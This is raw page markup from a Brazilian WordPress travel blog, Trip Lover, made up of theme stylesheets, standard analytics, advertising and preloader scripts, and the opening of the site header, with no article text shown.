body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:140px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}@media (max-width:768px){body, button, input, select, textarea{font-size:18px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#1086ec;color:#ffffff;}.site-header a{color:#ffffff;}.site-header a:hover{color:#ffffff;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#ffffff;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#1086ec;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);background-color:#ffffff;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#4e4e4e;background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://triplover.com.br/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.1.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://triplover.com.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel="https://api.w.org/" href="https://triplover.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://triplover.com.br/wp-json/wp/v2/posts/679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://triplover.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://triplover.com.br/?p=679' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["navios"],"pagePostAuthor":"Jana"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3CPN5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://triplover.com.br/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://triplover.com.br/wp-content/uploads/2020/07/cropped-triplover-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://triplover.com.br/wp-content/uploads/2020/07/cropped-triplover-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://triplover.com.br/wp-content/uploads/2020/07/cropped-triplover-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://triplover.com.br/wp-content/uploads/2020/07/cropped-triplover-favicon-270x270.png" />
		<style id="wp-custom-css">
			.gform_footer{
	display:none !important;
}



/*PROS E CONTRAS*/
.i2-pros .i2-pros-title{
	background-color:#6FD08C !important;
}

.i2-cons .i2-cons-title{
	background-color:#AEAEAE !important;
}

.i2-pros-cons-main-wrapper .i2-pros-cons-wrapper .i2-cons .section li i{
	color: #AEAEAE !important;
}

.i2-pros .i2-pros-title{
	color:# !important;
}


.i2-cons .i2-cons-title{
	color:# !important;
}

.code-block.code-block-2 {margin: auto !important;}

.su-divider.su-divider-style-dashed {margin: auto !important;}

/* Table Code Starts Here */
.tltbl-table__theader{width:100%!important;border:none;text-align:center;font-size:15px}thead.tltbl-table__thead tr:hover{background:none!important}.tltbl-container{max-width:780px !important;margin:0 auto!important;width:100%!important}tr.tltbl-table__tbody-row:hover{background:#fff!important}tr.tltbl-table__tbody-row{background:#fff!important}.tltbl-table{border-spacing:0!important;font-family:'Muli',sans-serif!important;width:100%!important;border-collapse:unset}.tltbl-table__thead{background-color:#003258!important;color:#FFFFFF!important;font-weight:700;text-transform:uppercase!important;padding:7px 7px!important}th.tltbl-table__thead-product{background:#003258!important}.tltbl-table__thead th{padding-top:8px!important;padding-bottom:7px!important;line-height:1.2em!important}.tltbl-table__thead th:first-child{border-top-left-radius:6px!important;color:#fff}.tltbl-table__thead th:last-child{border-top-right-radius:6px!important;border:none}.tltbl-table__thead-product{width:20%!important;border:none;text-align:center!important;font-size:22px!important}.tltbl-table__column-image{text-align:center!important;margin:10px 0!important;border-top:none!important;width:20%!important;border-right:none!important}.tltbl-table__image{max-height:110px!important;max-width:100%!important;margin-top:40px}.tltbl-table__column-button{width:30%!important;vertical-align:middle;padding:0 10px;border-left:none;border-top:none}.tltbl-table__column-product{font-family:'Muli',sans-serif!important;border-right:none!important;border-top:none!important;width:15%!important;padding:12px 5px!important;border-right:none;vertical-align:middle}.tltbl-table__column-features{width:35%;vertical-align:middle!important;padding-left:5px!important;border-right:none!important;padding-top:40px!important}.tltbl-table__link-label-mobile{color:#fff!important;border-radius:6px;background:#2E88EF;padding:6px 2px;line-height:1em!important;margin:-5px -110px 6px -29px!important;text-align:center!important;text-transform:uppercase!important;text-decoration:none!important;letter-spacing:.5px!important;font-weight:700!important;font-size:11px!important;display:block!important;width:210px;position:relative}.tltbl-table__link-label-mobile span{margin:auto}.tltbl-table__link-label-mobil{display:block;width:10px;height:0;position:absolute;margin:17px 0 2px -7px!important;content:"";border-bottom:23px solid transparent;border-right:13px solid #165091}.tltbl-table__column-title{text-align:left!important;color:#3a3a3a!important;font-family:'Muli',sans-serif!important;text-transform:inherit;font-size:25px!important;font-weight:700!important;margin:2px -2px 2px!important;display:block!important;line-height:1.2em}.tltbl-table__column-title span{color:#4A90E2!important;text-align:left!important;text-transform:uppercase!important;text-decoration:none!important;width:100%!important;font-weight:900!important;font-size:20px!important}.tltbl-table__button{vertical-align:middle!important;display:block!important;background-color:#D3152C!important;border-bottom:2px solid #6D0C18!important;line-height:1.1em!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;font-family:'Muli',sans-serif!important;font-weight:700!important;font-size:13px!important;letter-spacing:0.2px!important;border-radius:8px!important;padding:15px 0!important;width:240px!important;text-align:center!important;transition:.2s linear!important;margin:auto;max-width:90%;box-shadow:3px 3px 6px 0 rgba(0,0,0,.3)}.tltbl-table__button:hover{background-color:#FF1935!important}a.tltbl-table__button:empty{display:none!important}.tltbl-table__features-item{line-height:15px;padding-left:0px!important;margin-top:0;margin-bottom:3px!important;margin-left:15px!important;color:#207B9F!important;position:relative;font-size:14px!important;text-align:left;list-style-type:none;font-weight:600}.tltbl-table__features-item ul li{list-style:disc!important}.tltbl-table__features-item li{margin-bottom:4px!important;list-style:disc!important}.tltbl-table__features-item span{color:#222!important;position:relative;font-size:14px!important;font-weight:300}.tltbl-table__features-item-mobile{font-family:'Muli',sans-serif;margin-top:0;position:relative;font-size:16px!important;text-align:left;font-weight:100;padding-bottom:0px!important}.tltbl-table__features-item-mobile li{margin:0px!important;line-height:1.6em;color:#3A3A3A;font-size:15px!important;padding-bottom:3px;font-weight:600;list-style:disc}.tltbl-table__features-item-mobile span{color:#222!important;position:relative;font-size:14px!important;font-weight:300}.tltbl-table__link{margin:auto auto;width:100%!important;display:block!important;text-decoration:none!important;line-height:1.5;list-style:none!important;padding:auto auto}.tltbl-table__link:active,.tltbl-table__link:visited{color:#000!important}span.tltbl-table__link-label-mobile:empty{display:none!important}@media screen and (max-width:1024px){.tltbl-table__thead-product{width:100%!important;text-align:center}.tltbl-table__image{max-height:140px!important}.tltbl-table__tbody{display:block!important;flex-direction:column!important}.tltbl-table__tbody-row{display:flex!important;flex-wrap:wrap!important;border:1px solid #E6E6E6;border-top:none!important}.tltbl-table__column-product{width:100%!important;order:1!important;border-bottom:none!important;text-align:center!important;border:none!important;padding-top:20px!important;padding-bottom:10px!important;margin:auto}.tltbl-table__column-image{width:100%!important;order:2!important;margin:0!important;box-sizing:border-box!important;border:none!important;display:flex!important;flex-direction:column;justify-content:center!important;align-items:center!important;padding:5px!important}.tltbl-table__link-label-mobile::before{display:none}.tltbl-table{border:none!important}.tltbl-table__column-features{order:3!important;width:auto;border:none!important;box-sizing:border-box!important;align-items:center!important;display:block!important;text-decoration:none!important;line-height:1.5em;list-style:none!important;padding:10px 10px 10px 30px!important;margin:auto}.tltbl-table__column-button{width:100%!important;order:4!important;display:flex!important;justify-content:center!important;align-items:center!important;border:none!important;padding-top:10px!important;padding-bottom:20px!important;margin:auto;flex-direction:column}.tltbl-table__button{font-size:13px!important;width:90%!important;max-width:250px}.tltbl-table__column-title{font-size:20px!important;text-align:center!important;margin:0 10px!important}.tltbl-table__link-label-mobile{margin:auto!important}.tltbl-table__features-item-mobile{display:contents!important}.tltbl-table__features-item{display:none!important}.tltbl-table__image{margin:15px 0!important;max-width:90%;width:auto!important}.tltbl-table__column-title span{display:none}.tltbl-table__link-label-mobile{display:none}}
/* Table Code Ends Here */





/* Text Links Code Starts Here */
.tltl-textlinks_container{margin:0 0 20px}.tltl-border{border:1px solid #DADADA;border-color:#003258;text-align:center;padding-bottom:7px;background-color:#003258;max-width:auto;margin:auto}.tltl-body{border:1px solid #DADADA;border-color:#E3E3E3;max-width:auto;margin:auto;padding-right:10px;padding-top:20px}ul.tltl-item__textlinkslist{margin:0 0 8px 45px}ul.tltl-item__textlinkslist{font-size:16px!important;margin-left:20px!important;font-weight:400;padding-bottom:1px!important;line-height:1.2em;padding-left:20px!important}ol li.tltl-item__list:before{font-weight:100;font-size:15px;display:inline-block;width:1em;margin-left:-1.1em}a.tltl-item__list:hover{color:#5681DA!important}.tltl-item__topchoice{display:flex;flex-direction:row}a.tltl-item__list{color:#3963A3!important;font-family:'Muli',sans-serif!important;text-decoration:underline!important;font-weight:600!important;line-height:1.2em;font-size:18px!important}.tltl-item__list{color:#000;font-family:'Muli',sans-serif!important;margin-bottom:0!important;padding-bottom:12px;vertical-align:top}.tltl-table__link-label{color:#000!important;font-size:18px;text-transform:uppercase!important;font-weight:900;line-height:1.2em!important;vertical-align:top}p.tltl-item__glance{margin:0 0 -.5em!important;font-weight:700;font-size:20px!important;font-family:'Muli',sans-serif;color:#fff;padding:5px 5px!important;text-transform:uppercase}.tltl-item__glance span{margin:5px 0px!important;font-weight:700;font-size:20px!important;font-family:'Muli',sans-serif;color:#fff;max-width:max-content!important;clear:both!important;border-radius:0;text-transform:uppercase}@media screen and (max-width:500px){ul.tltl-item__textlinkslist{margin-left:10px!important;padding-right:10px}}
/* Text Links Code Ends Here */



/* Featured Section Code Starts Here */
.tlvsfs-container{margin:20px auto}.tlvsfs-container__inner{max-width:1000px;display:flex;flex-direction:column}.tlvsfs-badge{font-family:"Muli",sans-serif;text-transform:uppercase;font-size:15px;background:#2E88EF;color:#fff;font-weight:700;padding:0 0;width:230px;text-align:center;position:absolute;border-radius:7px;margin:10px 0 2px -24px!important}.tlvsfs-badge:before{display:block;width:max-content;height:0;position:absolute;margin:32px 0 2px 5px!important;content:"";border-bottom:28px solid transparent;border-right:19px solid #165091}.tlvsfs-container__imageproduct{display:flex;flex-direction:row;padding:20px;border:4px solid #003258;border-radius:10px}.tlvsfs-container__image{display:block;margin:auto;padding-right:20px}img.tlvsfs-item__image{display:block;margin:auto;max-width:270px!important;max-height:200px;margin-bottom:0px!important;margin-top:25px}.tlvsfs-container__product{display:flex;flex-direction:column;padding-left:30px;font-family:"Muli",sans-serif}.tlvsfs-item__productname{font-size:30px;text-decoration:underline;font-weight:700;font-family:"Muli",sans-serif}a.tlvsfs-link__productname{color:#3963A3}a.tlvsfs-link__productname:hover{color:#3082ff}.tlvsfs-item__productdesc{color:#333;font-weight:400;line-height:1.4em;padding:20px 5px 25px 0;font-size:18px}a.tlvsfs-item__button{color:#fff;background:#E93C30;border-bottom:4px solid #962720;width:340px;max-width:90%;text-align:center;display:block;border-radius:8px;padding:8px 0;font-size:17px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:.2s linear}a.tlvsfs-item__button:hover{background-color:#FF1112!important;box-shadow:rgba(3,3,3,.4) 0 8px 12px 0px!important}@media screen and (max-width:1070px){.tlvsfs-container__imageproduct{flex-direction:column;display:block}.tlvsfs-container__image{padding-right:none!important}img.tlvsfs-item__image{margin-top:50px!important}.tlvsfs-container__product{margin:auto;padding:0}a.tlvsfs-item__button{width:320px;margin:auto;max-width:95%;font-size:15px}}
/* Featured Section Code Ends Here */



/* Sticky Footer Code Starts Here */
.tplstf-container{display:none;background:#003257;width:100%;position:fixed;left:0;bottom:0;z-index:999999}.tplstf-container__inner{display:flex;flex-direction:row;padding:12px}.tplstf-container__copy{margin:auto 0 auto auto;display:block;color:#fff}.tplstf-container__button{display:block;margin:auto auto auto 0}.tplstf-item__copy{font-family:'Muli',sans-serif;font-size:18px;font-weight:600;line-height:1.2em;color:#fff;padding-right:20px;margin:auto;display:block}a.tplstf-item__button{font-family:'Muli',sans-serif;font-size:15px;line-height:1.2em;padding:13px 25px;background:#D3152C;border-bottom:3px solid #6D0C18;border-radius:8px;font-weight:700;color:#fff!important;text-align:center;display:block;text-decoration:none!important;text-transform:uppercase;transition:.2s linear}a.tplstf-item__button:hover{background-color:#FF1112!important;box-shadow:rgba(3,3,3,.4) 0 8px 12px 0px!important}.tplstf-offer{color:#F7D48E;font-weight:700}@media screen and (max-width:1100px){.tplstf-container__inner{padding-bottom:20px;display:flex;flex-direction:column}.tplstf-container__button,.tplstf-container__copy{margin:auto;padding:0;display:block;width:100%;font-size:16px}a.tplstf-item__button{max-width:310px;margin:auto;padding:13px 30px}.tplstf-item__copy{text-align:center;padding-right:inherit;font-size:17px}.tplstf-container__copy{margin-bottom:8px}}
/* Sticky Footer Code Ends Here */

.code-block.code-block-4 {margin: 0 auto !important;}

@media screen and (max-width:740px) {div.tplstf-container {left: 6% !important;}}

@media screen and (min-width:740px) {div.tplstf-container {left: 25% !important;}}ano		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9510657967897004"
     crossorigin="anonymous"></script>            <noscript><style>#loftloader-wrapper { display: none !important; }</style></noscript>
            <style> html.loftloader-pro-hide #loftloader-wrapper, html.loftloader-pro-spt-hide #loftloader-wrapper { display: none !important; } </style>                <style id="loftloader-pro-disable-scrolling"> body.loftloader-disable-scrolling { overflow: hidden !important; max-height: 100vh !important; height: 100%; position: fixed !important; width: 100%; } </style>
                <style id="loftloader-pro-always-show-scrollbar"> html { overflow-y: scroll !important; } </style><script type="text/javascript">    ( function() {
        var current = new Date(), maxDuration = 1800000, loftloaderCache = {
            'timestamp': 1769754093,
            'isOncePerSession': "on",
            'scope': "site",
            'isFront': "off",
            'uid': "6bb61e3b7bce0931da574d19d1d82c88",
            'pageID': -1        },
        htmlClass = document.documentElement.classList, isFront = ( 'on' === loftloaderCache.isFront ),
        sessionID = false, LoftLoaderProCacheSessionStorage = {
            getItem: function( name ) {
                try {
                    var sessionValue = localStorage.getItem( name ), sessionStamp = localStorage.getItem( name + 'Timestamp' );
                    if ( sessionValue && ( 'done' == sessionValue ) && sessionStamp && ( ( current.getTime() - sessionStamp ) < maxDuration ) ) {
                        localStorage.setItem( name + 'Timestamp', current.getTime() );
                        return true;
                    } else {
                        localStorage.setItem( name, false );
                        localStorage.setItem( name + 'Timestamp', false );
                        return false;
                    }
                } catch( msg ) {
                    return true;
                }
            },
            setItem: function( name, value ) {
                try {
                    localStorage.setItem( name, value );
                    localStorage.setItem( name + 'Timestamp', current.getTime() );
                } catch( msg ) {}
            }
        };
        if ( 'on' === loftloaderCache.isOncePerSession ) {
            switch ( loftloaderCache.scope ) {
                case 'site':
                    sessionID = 'loftloaderSiteOncePerSession';
                    break;
                case 'front':
                    if ( isFront ) {
                        sessionID = 'loftloaderFrontOncePerSession';
                    }
                    break;
                case 'page':
                    sessionID = loftloaderCache.uid;
                    break;
            }
            if ( sessionID ) {
                if ( LoftLoaderProCacheSessionStorage.getItem( sessionID ) ) {
                    var styles = [ 'loftloader-page-smooth-transition-bg', 'loftloader-pro-disable-scrolling', 'loftloader-pro-always-show-scrollbar' ];
                    styles.forEach( function ( s ) {
                        if ( document.getElementById( s ) ) {
                            document.getElementById( s ).remove();
                        }
                    } );
                    htmlClass.add( 'loftloader-pro-hide' );
                } else {
                    LoftLoaderProCacheSessionStorage.setItem( sessionID, 'done' );
                    htmlClass.remove( 'loftloader-pro-hide' );
                }
            }
        }
    } ) ();
</script>
<script type="text/javascript">
var loftloaderProProgressInit = 0.6, init = 0, percentageStyles = '', LoftLoaderProGlobalSessionStorage = {
    getItem: function( name ) {
        try {
            return sessionStorage.getItem( name );
        } catch( msg ) {
            return false;
        }
    }
};
function loftloaderProInsertStyle( styleID, styleContent ) {
    var style = document.createElement( 'style' );
    style.id = styleID;
    style.innerText = styleContent;
    document.head.appendChild( style );
}
if ( LoftLoaderProGlobalSessionStorage.getItem( 'loftloader-pro-smooth-transition' ) && ( 'on' === LoftLoaderProGlobalSessionStorage.getItem( 'loftloader-pro-smooth-transition' ) ) ) {
    var onceStyles = '', initPercentage = loftloaderProProgressInit * 100;
    init = loftloaderProProgressInit; }
percentageStyles = '#loftloader-wrapper span.percentage:after, #loftloader-wrapper .load-count:after { content: "' + ( init * 100 ) + '%"; }';
percentageStyles += ' #loftloader-wrapper .load-count { width: ' + ( init * 100 ) + '%; }';
loftloaderProInsertStyle( 'loftloader-pro-progress-bar-style', '#loftloader-wrapper span.bar span.load { transform: scaleX(' + init + '); }' );
loftloaderProInsertStyle( 'loftloader-pro-progress-percentage-style', percentageStyles );
</script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://triplover.com.br/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1714674716' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://triplover.com.br/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1714674861' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active loftloader-pro-enabled loftloader-disable-scrolling" itemtype="https://schema.org/Blog" itemscope><div id="loftloader-wrapper" class="end-up loftloader-incomplete-ring loftloader-progress"><div class="loader-bg"></div><div class="loader-inner"><div id="loader"><span></span></div><span class="bar"><span class="load"></span><span class="load-count"></span></span></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://triplover.com.br/" title="Trip Lover" rel="home noopener noreferrer" data-wpel-link="internal" target="_self">
						<img  class="header-image is-logo-image" alt="Trip Lover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2040'%3E%3C/svg%3E" title="Trip Lover" width="200" height="40" data-lazy-src="https://triplover.com.br/wp-content/uploads/2020/06/cropped-branco-triplover-logo.png" /><noscript><img  class="header-image is-logo-image" alt="Trip Lover" src="https://triplover.com.br/wp-content/uploads/2020/06/cropped-branco-triplover-logo.png" title="Trip Lover" width="200" height="40" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
